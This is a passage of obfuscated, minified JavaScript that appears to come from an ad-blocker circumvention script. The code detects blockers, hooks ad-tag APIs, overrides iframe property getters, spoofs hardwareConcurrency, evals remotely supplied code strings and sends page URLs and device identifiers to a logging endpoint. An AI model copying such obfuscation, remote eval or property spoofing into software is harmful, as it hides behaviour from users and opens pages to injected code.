XMLHttpRequest;t[i(3301)](i(2342),(()=>{const r=i;4===t[r(1110)]&&(t[r(2079)]>=200&&t[r(2079)]<300||n[r(3075)](t[r(2079)])?e():o())})),t[i(3301)](i(3115),(()=>o())),t[i(4184)](i(2435),r),t[i(1867)]()}else if(i(3194)===t[i(2997)])if(s.A[i(4053)]())k(r)[i(2641)]((t=>t?o():e()))[i(2430)](o);else{const t=new Image;t[i(3301)](i(957),(()=>e())),t[i(3301)](i(3115),(()=>o())),t[i(2639)]=r}else if(i(1373)===t[i(2997)]){const t=document[i(3254)](i(1373));t[i(3301)](i(957),(()=>e())),t[i(3301)](i(3115),(()=>o())),t[i(2639)]=r,document[i(3465)][i(2247)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2677)](i(3419)[i(1089)](t[i(3701)])),!0):(o.A[i(2677)](i(3433)[i(1089)](t[i(3701)],i(4106))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3194),url:[e(3582),e(2060)]})}async function k(t){const e=r;let n=arguments[e(755)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(755)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2598)]()[e(4238)][e(1072)](window,t);if(r[e(1410)])return!0;if(null===r[e(3533)]&&e(1616)===r[e(2997)])return!0;if(r[e(2079)]<200||r[e(2079)]>=300)return!0;const o=await r[e(600)]();if(0===o[e(755)])return!0;if(!n[e(997)]((t=>o[e(3075)](t))))return!0;if(i[e(2566)]((t=>o[e(3075)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2677)](e(3727)[e(1089)](t)),!1):(o.A[e(2677)](e(4357)[e(1089)](t,e(3574))),!0)}return!1}async function _(){const t=r,e=document[t(3254)](t(1553)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3665)][o(2902)](o(3154),"0"),e[o(3665)][o(2902)](o(3324),"0"),e[o(3665)][o(2902)](o(3466),o(429)),e[o(3665)][o(2902)](o(1424),o(2057)),document[o(3465)][o(2247)](e);const s=null===(i=d.A[o(2598)](window)[o(869)][o(2598)][o(1072)](e,window))||void 0===i?void 0:i[o(1530)];if(!s)return n(!1);s[o(640)][o(4184)](),s[o(640)][o(4089)](o(2627)),s[o(640)][o(1604)]();const a=s[o(640)][o(3254)](o(1373));a[o(983)](o(2639),o(821)),a[o(3301)](o(957),(()=>n(!1))),a[o(3301)](o(3115),(()=>n(!0))),s[o(640)][o(3465)][o(2247)](a)}));return e[t(4098)](),n}async function M(){const t=r,e=document[t(3254)](t(1553)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3665)][o(2902)](o(3154),"0"),e[o(3665)][o(2902)](o(3324),"0"),e[o(3665)][o(2902)](o(3466),o(429)),e[o(3665)][o(2902)](o(1424),o(2057)),document[o(3465)][o(2247)](e);const s=null===(i=d.A[o(2598)](window)[o(869)][o(2598)][o(1072)](e,window))||void 0===i?void 0:i[o(1530)];if(!s)return n(!0);s[o(640)][o(4184)](),s[o(640)][o(4089)](o(2627)),s[o(640)][o(1604)]();const a=s[o(640)][o(3254)](o(1373));a[o(983)](o(2639),o(1503)),a[o(3301)](o(957),(()=>{const t=o;try{var e;const r=s[t(1130)];if(!r)return n(!0);if(!(null===(e=Object[t(3358)](r,t(3653)))||void 0===e?void 0:e[t(3629)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3301)](o(3115),(()=>n(!0))),s[o(640)][o(3465)][o(2247)](a)}));return e[t(4098)](),n}function E(){const t=r,e=i.A[t(2598)](t(1380),!1,t(1431));return!!e&&!!e[t(2955)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});class o{static[r(3845)](){const t=r;try{if(null!=window[t(3497)][t(2077)]&&t(3845)===window[t(3497)][t(2077)][t(3845)][t(2294)])return!0}catch(t){}return!1}static[r(754)](){const t=r;try{if(o[t(3845)]())return!1;const e=navigator[t(2626)][t(1853)](),n=[t(1075)];return![t(1961),t(3839),t(3698),t(1779),t(631),t(718),t(3175),t(933),t(476),t(791),t(1540),t(948),t(766)][t(2566)]((n=>e[t(3075)](n)))&&n[t(2566)]((n=>e[t(3075)](n)))}catch(t){}return!1}static[r(1313)](){const t=r;try{if(o[t(3845)]())return!1;const e=navigator[t(2626)][t(1853)]();if(e[t(3075)](t(4341))||e[t(3075)](t(1941)))return!0;const n=[t(476)];return![t(1961),t(3839),t(3698),t(1779),t(631),t(718),t(3175),t(933),t(791),t(1540),t(948),t(766)][t(2566)]((n=>e[t(3075)](n)))&&n[t(2566)]((n=>e[t(3075)](n)))}catch(t){}return!1}static[r(4053)](){const t=r;try{const e=navigator[t(2626)][t(1853)]();return e[t(3075)](t(2629))&&e[t(3075)](t(3137))}catch(t){}return!1}static[r(2807)](){const t=r;try{return navigator[t(2626)][t(1853)]()[t(3075)](t(3774))}catch(t){}return!1}static[r(3616)](){const t=r;return navigator[t(2626)][t(1853)]()[t(3075)](t(2920))}}},7833:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(3253),s=6e5,a=()=>{const t=r,e=o.A[t(2598)](i);if(e)try{const n=Date[t(2135)](),r=JSON[t(587)](atob(e))[t(1612)]((e=>e[t(4158)]+s>n));o.A[t(3629)](i,btoa(JSON[t(879)](r)))}catch(t){}},c=()=>!window[r(1362)][r(4370)][r(1527)](r(549)),l=t=>{const e=r;a();const n=o.A[e(2598)](i);if(n)try{const r=JSON[e(587)](atob(n)),o=Date[e(2135)](),i=r[e(536)]((n=>n[e(3701)]===t));if(!i||i[e(4158)]+s<o)return;return i[e(3152)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2598)](i);try{const r=s?JSON[n(587)](atob(s)):[],a=r[n(3359)]((e=>e[n(3701)]===t));-1!==a?(r[a][n(3152)]=e,r[a][n(4158)]=Date[n(2135)]()):r[n(2362)]({url:t,timestamp:Date[n(2135)](),blocked:e}),o.A[n(3629)](i,btoa(JSON[n(879)](r)))}catch(t){}}},1477:(H,Q,K)=>{"use strict";const QP=a2l;K.d(Q,{A1:()=>R,AG:()=>f,M5:()=>O,VE:()=>S,VL:()=>P,vR:()=>W,z9:()=>d});var B=K(129),k=K(8599),i=K(704),g=K(896),F=K(6675),r=K(5027),I=K(8486),Z=K(7020),V=K(3726),j=K(7833);function d(M){const Ql=a2l,z=null==M?void 0:M[Ql(4135)](((t,e)=>({autoRecovery:t,configIndex:e})))[Ql(1612)]((t=>{const e=Ql;let{autoRecovery:n}=t;return n[e(1892)]}))[Ql(536)]((c=>{const Qt=Ql;let{autoRecovery:a}=c;if(!a[Qt(1971)])return!0;try{if(eval(a[Qt(1971)][Qt(4325)]))return!0}catch(t){I.A[Qt(2677)](Qt(2323),t)}return!1}));return z}function P(t,e,n){const r=a2l;try{const o=(0,B.Wq)({protectUrlContext:e,url:n,kind:B.MN[r(2518)],endpoint:k.A[r(3895)]}),s=r(1229)[r(1089)](o,'"]');if(!i.A[r(2598)](t)[r(1893)][r(1072)](t[r(640)][r(3465)],s)){const e=t[r(640)][r(3254)](r(961));e[r(3219)]=r(629),e.as=r(1373),i.A[r(2598)](t)[r(2238)][r(3629)][r(1072)](e,o),t[r(640)][r(3465)][r(2247)](e)}}catch(t){}}const x=[];let J=!1;function f(t,e,n){const r=a2l;x[r(2362)](n),J||(J=!0,function n(){const o=r,i=x[o(1773)]();if(!i)return void(J=!1);const s=t[o(640)][o(3254)](o(1373));s[o(2639)]=(0,B.Wq)({protectUrlContext:e,url:i[o(2639)],kind:B.MN[o(2518)],endpoint:k.A[o(3895)]});for(const{name:t,value:e}of Array[o(3502)](i[o(3110)]))o(2639)!==t&&s[o(983)](t,e);i[o(1147)]||i[o(3316)]?(s[o(3301)](o(957),(()=>{const t=o;i[t(1871)](new Event(t(957)))})),s[o(3301)](o(3115),(()=>{const t=o,e=new Event(t(3115));e[t(1187)]=!0,i[t(1871)](e)})),t[o(640)][o(3465)][o(2247)](s),n()):(s[o(3301)](o(957),(()=>{const t=o;i[t(1871)](new Event(t(957))),n()})),s[o(3301)](o(3115),(()=>{const t=o,e=new Event(t(3115));e[t(1187)]=!0,i[t(1871)](e),n()})),t[o(640)][o(3465)][o(2247)](s))}())}async function R(t,e,n){const r=a2l;if(!(0,j.Tq)())return await C(t,e,n);const o=(0,j.H$)(n);if(void 0!==o)return C(t,e,n)[r(2641)]((t=>{(0,j.fd)(n,t)})),o;const i=await C(t,e,n);return(0,j.fd)(n,i),i}async function C(t,e,n){const r=a2l;if(Z.A[r(1313)]()&&Z.A[r(3616)]())return await(0,V.p)(e,n);const o=t[r(640)][r(3254)](r(961));o[r(3219)]=r(629),o.as=r(1373),i.A[r(2598)](t)[r(2238)][r(3629)][r(1072)](o,n);const s=new Promise((e=>{const n=r;o[n(3301)](n(957),(()=>{const r=n;try{t[r(640)][r(3465)][r(2514)](o)}catch(t){}e(!1)})),o[n(3301)](n(3115),(()=>{const r=n;try{t[r(640)][r(3465)][r(2514)](o)}catch(t){}e(!0)}))}));return t[r(640)][r(3465)][r(2247)](o),s}function W(t,e,n){const r=a2l;if(n[r(4111)]&&n[r(1573)]instanceof Element&&!n[r(1573)][r(1547)]){n[r(1573)][r(1547)]=!0;const o=(0,B.Wq)({protectUrlContext:t,url:n[r(4111)],kind:B.MN[r(3627)],endpoint:k.A[r(3895)]}),s=e[r(640)][r(3254)](r(961));Array[r(3502)](n[r(1573)][r(3110)])[r(512)]((t=>{const e=r;s[e(983)](t[e(2294)],t[e(1144)])})),i.A[r(2598)](e)[r(2238)][r(3629)][r(1072)](s,o),s[r(1547)]=!0,n[r(1573)][r(1858)](r(1357),s)}}const G=[QP(567),QP(1351),QP(3112),QP(1320),QP(2570),QP(4102),QP(870),QP(3015),QP(2887),QP(3352),QP(975),QP(3293)],o=3,N=t=>{const e=QP;var n;if(e(2057)!==t[e(3665)][e(2601)]||!t[e(4198)][e(3075)](e(3651)))return!1;if(t[e(4198)][e(755)]>1e4)return!0;const r=null!==(n=t[e(2729)])&&void 0!==n?n:"";return G[e(1612)]((t=>r[e(3075)](t)))[e(755)]>=o},S=(t,e,n)=>{const r=QP,o=t=>(0,g.Bo)(e,t),i=t=>(0,g.pI)(e,t),s=t=>(0,g.yu)(e,t);try{for(const u of Array[r(3502)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1547)]){var a;if(!N(u)||null!==(a=e[r(1648)])&&void 0!==a&&a[r(2566)]((t=>{const e=r;var n;return null===(n=u[e(2729)])||void 0===n?void 0:n[e(3075)](t)}))){var c,l;const n=(0,F.Qw)({protectUrlContext:t,selector:null!==(c=u[r(2729)])&&void 0!==c?c:"",idFilter:t=>(0,g.Bo)(e,t),attributeFilter:t=>(0,g.yu)(e,t)});u[r(2729)]=null!==(l=u[r(2729)])&&void 0!==l&&l[r(3075)](r(1223))?n:""[r(1089)](u[r(2729)],",")[r(1089)](n)}for(let e=0;e<u[r(3665)][r(755)];e++){const n=u[r(3665)][e],a=u[r(3665)][n];r(4122)==typeof a&&a[r(3075)](r(2127))&&(u[r(3665)][n]=(0,F.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}S(t,e,u[r(1936)]),u[r(1547)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1547)]&&S(t,e,u[r(1936)]),u[r(1547)]=!0)}catch(t){}},O=(t,e,n)=>{const o=QP;if(!(n instanceof Element))return;const s=i.A[o(2598)](window)[o(655)][o(2598)][o(1072)](n);if((0,g.ts)(e,s)){const t=i.A[o(2598)](window)[o(3462)][o(2598)][o(1072)](n),e=o(1251)+(0,r.md)(s[o(1853)]()),a=new RegExp("<"[o(1089)](s[o(1853)](),o(3588)),"gi"),c=new RegExp("</"[o(1089)](s[o(1853)](),">"),"gi"),l=t[o(3452)](a,"<"[o(1089)](e,"$1"))[o(3452)](c,"</"[o(1089)](e,">"));i.A[o(2598)](window)[o(3462)][o(3629)][o(1072)](n,l)}const a=i.A[o(2598)](window)[o(4378)][o(2598)][o(1072)](n);(0,g.Bo)(e,a)&&i.A[o(2598)](window)[o(4378)][o(3629)][o(1072)](n,(0,r.md)(a));const c=i.A[o(2598)](window)[o(3702)][o(2598)][o(1072)](n);for(const t of Array[o(3502)](c))(0,g.Bo)(e,t)&&(c[o(1081)]((0,r.md)(t)),c[o(4098)](t));const l=i.A[o(2598)](window)[o(3505)][o(2598)][o(1072)](n);for(const t of Array[o(3502)](l))if((0,g.yu)(e,t[o(2294)])){const e=o(744)+(0,r.md)(t[o(2294)][o(1807)](5)[o(1853)]());i.A[o(2598)](window)[o(4271)][o(1072)](n,e,t[o(1144)]),i.A[o(2598)](window)[o(3233)][o(1072)](n,t[o(2294)])}else(0,g.v5)(e,t[o(2294)],t[o(1144)])&&i.A[o(2598)](window)[o(4271)][o(1072)](n,t[o(2294)],(0,r.md)(t[o(1144)]));if(n instanceof HTMLAnchorElement){const r=i.A[o(2598)](window)[o(485)][o(1072)](n,o(4111));if(r&&!(0,B.EW)(r))try{const s=new URL(r)[o(4370)];(e[o(2757)][o(2566)]((t=>t[o(934)](r)))||e[o(906)][o(2566)]((t=>s[o(1527)](t))))&&i.A[o(2598)](window)[o(4271)][o(1072)](n,o(4111),(0,B.Wq)({protectUrlContext:t,url:r,kind:B.MN[o(1178)],endpoint:k.A[o(3895)]}))}catch(t){}}const u=n[o(2341)]()[o(1612)]((t=>t[o(3075)](o(3184))));u[o(755)]>0&&u[o(512)]((t=>{n[o(533)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2l,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2l;try{var a,c;await function(){const t=a2l;let e=arguments[t(755)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(2135)](),a=()=>{const t=i;t(3951)!=typeof window[t(2145)]?Date[t(2135)]()-s>e?r(new Error(t(568))):setTimeout(a,o):n(window[t(2145)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1429)!==t[s(3027)]&&s(3949)!==t[s(3027)]||e&&!t[s(3208)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2145)])||void 0===o||o[r(1072)](i,r(1354),2,(()=>{}),t[r(444)])}catch{}n(t)}};null===(a=(c=window)[s(2145)])||void 0===a||a[s(1072)](c,s(3301),2,d),setTimeout((()=>{l||i(new Error(s(4165)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2l;var n,r;return!!(null!==(n=null===(r=t[e(1902)])||void 0===r?void 0:r[e(1576)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2407));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(755)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(2135)](),a=()=>{const t=i;t(3951)!=typeof window[t(4226)]?Date[t(2135)]()-s>e?r(new Error(t(1770))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(4226)])||void 0===r||r[e(1072)](o,e(3301),((t,r)=>{const o=e;r&&t&&(o(4259)===t[o(3613)]||o(2802)===t[o(3613)])&&n(t)})),null===(i=(s=window)[e(4226)])||void 0===i||i[e(1072)](s,e(2389),((t,r)=>{r&&t&&n({eventName:e(2486),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2143)](t)}return{result:await Promise[n(2339)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(1655);var w=function(t){const e=r;return t[t[e(2426)]=0]=e(2426),t[t[e(1185)]=1]=e(1185),t[t[e(2668)]=2]=e(2668),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(755)]>1&&void 0!==arguments[1]?arguments[1]:w[e(2668)],s=arguments[e(755)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(755)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1461)]=t,this[e(2820)]=o,this[e(578)]=s,this[e(627)]=a,(0,i.A)(this,e(1492),(function(t){const r=e;for(var o=arguments[r(755)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2135)](),inventoryId:n[r(578)],args:i}})),(0,i.A)(this,e(3681),(()=>{const t=e;window[t(3301)](t(3679),(e=>{const n=t;if(e[n(1532)]&&e[n(1532)][n(455)]===g){if(this[n(2820)]===w[n(1185)])return y({inventoryId:this[n(578)],...e[n(1532)]});if(this[n(2820)]===w[n(2426)]&&e[n(1532)][n(578)]){if(n(2677)===e[n(1532)][n(2623)])return b[n(2677)]("["[n(1089)](e[n(1532)][n(578)],"]"),...e[n(1532)][n(3541)]);if(n(2143)===e[n(1532)][n(2623)])return b[n(2143)]("["[n(1089)](e[n(1532)][n(578)],"]"),...e[n(1532)][n(3541)]);if(n(3115)===e[n(1532)][n(2623)])return b[n(3115)](e[n(1532)][n(3115)],"["[n(1089)](e[n(1532)][n(578)],"]"),...e[n(1532)][n(3541)])}}}))})),(0,i.A)(this,e(2700),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1465)!==window[t(1362)][t(2420)]&&t(1126)!==window[t(1362)][t(2420)])return;window[t(1362)][t(2420)]="";const e=prompt(t(3113));if(t(1666)===e)return this[t(627)][t(512)]((e=>console[t(2386)](...e[t(3541)])));if(t(1126)!==e)return;const n=prompt(t(1921)),r=prompt(t(3679)),o=await b[t(3141)](t(2230),null!=n?n:t(1140),null!=r?r:t(1140));alert(t(899)),window[t(4184)](t(3704)[t(1089)](o))};window[t(3301)](t(569),n),window[t(4355)](n,3e3)})),o===w[e(2426)]&&this[e(2700)](),o!==w[e(2426)]&&o!==w[e(1185)]||this[e(3681)]()}static[r(2677)](){const t=r;this[t(2949)]();for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1390)][t(1492)](t(2677),...n);if(this[t(1390)][t(2820)]!==w[t(2426)])return y(i);this[t(1390)][t(627)][t(2362)](i),(l.A[t(2677)]||t(4285)===u.A[t(2598)](t(3959),!1))&&console[t(2386)](...n)}static[r(2143)](){const t=r;this[t(2949)]();for(var e=arguments[t(755)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1390)][t(1492)](t(2143),...n);if(this[t(1390)][t(2820)]!==w[t(2426)])return y(i);this[t(1390)][t(627)][t(2362)](i),(l.A[t(2677)]||t(4285)===u.A[t(2598)](t(3959),!1))&&console[t(2143)](...n)}static[r(3115)](t){const e=r;this[e(2949)]();for(var n=arguments[e(755)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1390)][e(1492)](e(3115),[t,...o]);if(s[e(3115)]=t,this[e(1390)][e(2820)]!==w[e(2426)])return y(s);this[e(1390)][e(627)][e(2362)](s),(l.A[e(2677)]||e(4285)===u.A[e(2598)](e(3959),!1))&&console[e(3115)](t,...o)}static[r(2469)](t,e){const n=r;return this[n(2949)](),b[n(2677)](n(2469),t,e),b[n(2677)](n(3976),(0,d.j)()),b[n(3141)](t,e,e)}static async[r(3141)](t,e,n){const o=r;this[o(2949)]();const i=this[o(1390)][o(627)][o(4135)]((t=>({...t,timestamp:Math[o(589)](t[o(4158)]/1e3)}))),u=c.A[o(1574)](JSON[o(879)](i)),d=await(0,m.C8)(this[o(1390)][o(1461)],l.A[o(3895)])?(0,m.XV)(l.A[o(3895)],0):l.A[o(3895)],g=new URL(""[o(1089)](d,o(3133)));return g[o(3173)][o(2006)](o(2209),l.A[o(2209)]),g[o(3173)][o(2006)](o(2997),t),g[o(3173)][o(2006)](o(1132),e),g[o(3173)][o(2006)](o(3679),n),g[o(3173)][o(2006)](o(3701),location[o(4111)]),g[o(3173)][o(2006)](o(3408),(0,h.z3)()[o(4017)]()),g[o(3173)][o(2006)](o(1033),(await(0,f.H4)())[o(4017)]()),g[o(3173)][o(2006)](o(2252),p.A[o(3941)](16,16)),(await a.G[o(1749)](o(2452),(0,s.Wq)({protectUrlContext:this[o(1390)][o(1461)],url:g,endpoint:d}),u))[o(3533)]}}o=b,(0,i.A)(b,r(1390),void 0),(0,i.A)(b,r(4139),(t=>o[r(1390)]=new o(t,w[r(2426)]))),(0,i.A)(b,r(880),((t,e)=>o[r(1390)]=new o(t,w[r(1185)],e))),(0,i.A)(b,r(2949),(()=>{const t=r;o[t(1390)]||(o[t(1390)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(3218)][e(1530)];){n=n[e(1757)][e(1530)];try{t[e(455)]=g,n[e(3299)](t,"*")}catch(t){}}}},4273:(H,Q,K)=>{"use strict";K.d(Q,{I:()=>Z,i:()=>I});var B=K(8599),k=K(4622),i=K(5027),g=K(129),F=K(1849),r=K(8486);const I=()=>{const t=a2l;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7hseseseulu0hskulu7umu0sesmsmum,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugumulsouo";if(18===e[t(755)])return null;const n=(0,k.OC)(decodeURI(e));if(!n)throw t(2673);return n}catch(e){const n=t(3860)[t(1089)](e);return r.A[t(3115)](n),(0,F.Pf)(n,new URL(B.A[t(3895)])[t(4370)],(async e=>await r.A[t(2469)](t(2749),e))),null}},Z=(t,e,n,r)=>{const o=a2l;t[o(1612)]((t=>o(756)===t[o(2443)]||o(3248)===t[o(2443)]&&e||o(1383)===t[o(2443)]&&e&&n||o(959)===t[o(2443)]&&!e))[o(512)]((t=>(t=>{const e=o;try{const n=t[e(2950)][e(3452)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,g.Wq)({protectUrlContext:r,url:n,endpoint:B.A[e(3895)]})))[e(3452)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,i.md)(e)));t[e(1806)]&&V(n),t[e(734)]&&window[e(4355)]((()=>V(n)),t[e(734)][e(4168)]),t[e(1896)]&&window[e(3301)](t[e(1896)][e(2997)],(()=>V(n)))}catch(t){console[e(3115)](t)}})(t)))},V=j=>{const K4=a2l;try{eval(j)}catch(t){B.A[K4(2677)]&&console[K4(3115)](K4(1236),t)}}},7177:(H,Q,K)=>{"use strict";const K5=a2l;K.d(Q,{N2:()=>f,je:()=>R,lD:()=>J});var B=K(8486),k=K(3351);const i=K5(1134),g={querySelectorAll:()=>[]},F={postMessage:()=>null,document:g,parent:window};function r(){const t=K5;safe[t(763)]();const e=Object[t(3358)](HTMLIFrameElement[t(2086)],t(3061));Object[t(1099)](HTMLIFrameElement[t(2086)],t(3061),{get:function(){const n=t;if(this[n(3232)](i))return F;for(var r=arguments[n(755)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return e[n(2598)][n(1072)](this,...o)}});const n=Object[t(3358)](HTMLIFrameElement[t(2086)],t(2099));Object[t(1099)](HTMLIFrameElement[t(2086)],t(2099),{get:function(){const e=t;if(this[e(3232)](i))return g;for(var r=arguments[e(755)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return n[e(2598)][e(1072)](this,...o)}})}function I(t){t[K5(983)](i,"")}function Z(){const t=K5,e=navigator[t(2626)][t(1853)]();return![t(1961),t(3839),t(3698),t(1779),t(631),t(3175)][t(2566)]((n=>e[t(3075)](n)))&&[t(476),t(1075)][t(2566)]((n=>e[t(3075)](n)))}function V(t,e){return generateSafePromise(((n,r)=>{const o=a2l;let i=0;t[o(512)]((s=>{const a=o;s[a(2641)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(755)]&&n(!1)}))[a(2430)](r)}))}))}function j(t){const e=K5,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2406)](t));)r[e(2362)](t[e(1807)](o,i[e(1448)])),r[e(2362)](d(i[1])),o=i[e(1448)]+i[0][e(755)];return r[e(2362)](t[e(1807)](o)),r[e(3069)]("")}function d(C){const KQ=K5;try{const W=eval(C);return null===W?KQ(1140):void 0===W?KQ(865):W[KQ(4017)]()}catch(t){return console[KQ(3115)](t),t[KQ(4017)]()}}function P(t){const e=K5;[e(1631),e(3662),e(2343),e(1302),e(2538),e(703),e(1153),e(4073),e(3111),e(1987),e(2801)][e(2566)]((t=>location[e(4370)][e(1527)](t)))&&Object[e(1099)](t,e(3397),{get:function(){return 8}})}const x=(t,e,n)=>{const r=K5;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2027)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2043)][t]=e,i),clearTargeting:()=>(o[r(2043)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2043)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(4022)](o[r(2043)]),getTargetingMap:()=>o[r(2043)],setForceSafeFrame:t=>i};return i};function J(t){const e=K5;window[e(1571)]=window[e(1571)]||{},window[e(1571)][e(3841)]=window[e(1571)][e(3841)]||[];const n=function(){const n=e,r=window[n(1571)][n(3213)];window[n(1571)][n(3213)]=function(e,o){const i=n;if(o===window[i(1571)][i(2240)][i(3410)][i(1459)]||t[i(2566)]((t=>e[i(1853)]()[i(3075)](t[i(1853)]()))))return B.A[i(2677)](i(875),e),x(e,i(2027),i(2755));for(var s=arguments[i(755)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(1072)](this,e,o,...a)}};try{window[e(1571)][e(3841)][e(3931)](n)}catch(t){B.A[e(3115)](e(561)+t),window[e(1571)][e(3841)][e(2362)](n),window[e(1571)][e(3841)][e(2362)]((()=>{const t=e,n=window[t(1571)][t(4265)]()[t(3420)]()[t(1612)]((e=>e[t(426)]()))[t(1612)]((e=>e[t(950)]()[t(1853)]()[t(3075)](t(2755))));n[t(755)]>0&&(B.A[t(2677)](t(4296)+n[t(4135)]((e=>e[t(950)]()))[t(3069)](", ")),window[t(1571)][t(4064)](n))}))}}function f(t){const e=K5;if(0===t[e(755)])return;window[e(1571)]=window[e(1571)]||{},window[e(1571)][e(3841)]=window[e(1571)][e(3841)]||[];const n=function(){const n=e,r=window[n(1571)][n(4393)];window[n(1571)][n(4393)]=function(e,o,i){const s=n,a=t[s(1612)]((t=>e[s(3075)](t)));if(a[s(755)]>0)return B.A[s(2677)](s(1677),e,s(2995),a[s(3069)](", "),"]"),x(e,o,i);for(var c=arguments[s(755)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1072)](this,e,o,i,...l)}};try{window[e(1571)][e(3841)][e(3931)](n)}catch(r){B.A[e(3115)](e(561)+r),window[e(1571)][e(3841)][e(2362)](n),window[e(1571)][e(3841)][e(2362)]((()=>{const n=e,r=window[n(1571)][n(4265)]()[n(3420)]()[n(1612)]((e=>t[n(2566)]((t=>e[n(950)]()[n(3075)](t)))));r[n(755)]>0&&(B.A[n(2677)](n(2670)+r[n(4135)]((t=>t[n(950)]()))[n(3069)](", ")),window[n(1571)][n(4064)](r))}))}}function R(){const t=K5;(arguments[t(755)]>0&&void 0!==arguments[0]?arguments[0]:[t(3930)])[t(512)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(799)]=window[e][n(799)]||[],window[e][n(799)][n(2362)]((function(){const t=n,r=function(t){const n=a2l;try{t&&n(3951)==typeof t[n(4167)]&&(B.A[n(2677)](n(1427)[n(1089)](e),t[n(4167)]),setTimeout((()=>t[n(4167)]([])),0)),B.A[n(2677)](n(2427)[n(1089)](e),t)}catch(t){B.A[n(3115)](n(715)[n(1089)](e),t)}return Promise[n(2339)]({bids:[],timedOut:[],auctionId:null})};r[t(3625)]=function(n){const r=t;return r(3951)!=typeof n||B.A[r(2677)](""[r(1089)](e,r(1935))[r(1089)](n)),n},window[e][t(3569)]=r,window[e][t(1388)]=function(){const n=t;B.A[n(2677)](n(4416)[n(1089)](e,n(1324)))},window[e][t(1513)]=function(){const n=t;B.A[n(2677)](n(4416)[n(1089)](e,n(2724)))},window[e][t(3024)]=function(){const n=t;return B.A[n(2677)](n(4416)[n(1089)](e,n(610))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(3867);function s(){const t=r,e=o.A[t(2598)](i);return e?t(4285)===e:void 0}function a(t){const e=r;o.A[e(3629)](i,t[e(4017)]())}},1849:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2l;try{if(await w())return;f();const 